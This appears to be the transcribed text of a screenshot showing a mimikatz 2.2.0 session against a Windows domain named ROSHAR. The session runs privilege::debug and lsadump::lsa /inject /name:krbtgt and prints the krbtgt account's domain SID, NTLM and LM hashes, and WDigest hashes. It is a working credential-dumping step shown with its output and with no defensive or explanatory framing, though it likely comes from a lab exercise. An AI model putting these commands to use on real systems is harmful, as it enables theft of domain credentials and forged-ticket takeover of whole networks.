 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : ROSHAR / S-1-5-21-3079034380-2620794434-64865621 SID of Domain
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : c3f33fa7027ab1eb01f0856938a99b18 NTLM of account
LM :
Hash NTLM: c3f33fa7027ab1eb01f0856938a99b18
ntlm- 0: c3f33fa7027ab1eb01f0856938a99b18
lm - 0: f4cd7d853df5ef89198f2b194d169627
* WDigest
01 c43518d9574f616357214177714cbc6d
02 5811a07a35c13d537089b6ebd601a137
03 822bb584d3f69a40a37a38e5c1d5f8b2
04 c43518d9574f616357214177714cbc6d
05 5811a07a35c13d537089b6ebd601a137